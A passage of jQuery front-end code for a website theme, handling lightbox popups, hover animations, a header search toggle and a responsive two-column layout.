		       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
		       this.st.mainClass = this.st.el.attr('data-effect');
		    }
		}
	});
	jQuery(".lightbox_img").live({
	    mouseenter: function () {
	    	jQuery(this).find('.hover_overlay').stop().animate({opacity:0.7}, 400)
			jQuery(this).find('.icon-plus-sign').stop().animate({opacity: 0.9, top: '50%' }, 300, "easeOutBack")
	    },
	    mouseleave: function () {
	    	jQuery(this).find('.hover_overlay').stop().animate({opacity:0}, 300)
			jQuery(this).find('.icon-plus-sign').stop().animate({opacity: 0, top: '-5%' }, 300, "easeInBack")
	    }
	});

	jQuery(".search-trigger.tr-hidden").click(
		function(e){
			var par_el = jQuery(this).parent();
			par_el.addClass('opened');
			jQuery(this).css('visibility', 'hidden').removeClass('tr-hidden');
			e.stopPropagation();
		}
	);

	jQuery(document).click(function() {
		var par_el = jQuery("#header_search_form")
		if ( par_el.hasClass("opened") ) {
			par_el.removeClass("opened");
			par_el.find('.search-trigger').css('visibility', 'visible').addClass('tr-hidden');
		}
	});
	jQuery("#header_search_form").click(
		function(e){
			if ( jQuery(this).hasClass("opened") ) {
				e.stopPropagation();
			}
		}
	)


	jQuery('.post_comment').each(
		function(){
			if ( !jQuery(this).find('.comments-link').length ) {
				jQuery(this).wrapInner('<b />').prepend('<i class="icon-comments"></i>').wrapInner('<span class="comments-link" />');
			} 
		}
	)

	jQuery('.navbar_inner > ul > li > a, .navbar_inner > div > ul > li > a').append('<span class="hover_mask"></span>');


	jQuery(function(){
		if (!(jQuery.browser.msie && jQuery.browser.version == '8.0')) {
			if (jQuery('.two_column_wrapper').length) {

				if (jQuery(window).width() < 768) {
					jQuery('.two_column_wrapper').attr("data-resize", "false");
					var page_content = jQuery('.two_column_wrapper').clone();
					jQuery('.two_column_wrapper').empty();
					var count = page_content.children().children().length;
					for (var i = 0; i < count; i++) {
						var postnum = i + 1;
						page_content.find('.two_column_item').each(function(){
							if (jQuery(this).attr('data-count') == postnum) {
								jQuery('.two_column_wrapper').append(jQuery(this));
							}
						})
					}
				}

				jQuery(window).on("debouncedresize", function( event, bueno_resized ) {

					if (jQuery(window).width() < 768) {
						jQuery('.two_column_wrapper').attr("data-resize", "false");
						var page_content = jQuery('.two_column_wrapper').clone();
						jQuery('.two_column_wrapper').empty();
						var count = page_content.children().children().length;
						for (var i = 0; i < count; i++) {
							var postnum = i + 1;
							page_content.find('.two_column_item').each(function(){
								if (jQuery(this).attr('data-count') == postnum) {
									jQuery('.two_column_wrapper').append(jQuery(this));
								}
							})
						}
						jQuery(".lightbox_img").magnificPopup({
							type: 'image',
							removalDelay: 500, //delay removal by X to allow out-animation
							callbacks: {
							    beforeOpen: function() {
							      // just a hack that adds mfp-anim class to markup 
							       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
							       this.st.mainClass = this.st.el.attr('data-effect');
							    }
							}
						});

					} else {
						if ( jQuery('.two_column_wrapper').attr("data-resize") == "false" ) {
							jQuery('.two_column_wrapper').attr("data-resize", "true");
							var page_content = jQuery('.two_column_wrapper').clone();
							jQuery('.two_column_wrapper').empty();
							jQuery('.two_column_wrapper').append('<div class="span4 column_1"></div><div class="span4 column_2"></div>');
							var count = page_content.children().length;
							page_content.find('.two_column_item').each(function(){
								var postnum = jQuery(this).attr('data-count');
								if ( postnum%2 == 1 ) {
									jQuery('.two_column_wrapper .column_1').append(jQuery(this));
								} else {
									jQuery('.two_column_wrapper .column_2').append(jQuery(this));
								}
							})
							jQuery(".lightbox_img").magnificPopup({
								type: 'image',
								removalDelay: 500, //delay removal by X to allow out-animation
								callbacks: {
								    beforeOpen: function() {
								      // just a hack that adds mfp-anim class to markup 
								       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
								       this.st.mainClass = this.st.el.attr('data-effect');
								    }
								}
							});
						}
					}
				});

			}
		}
	})
	
});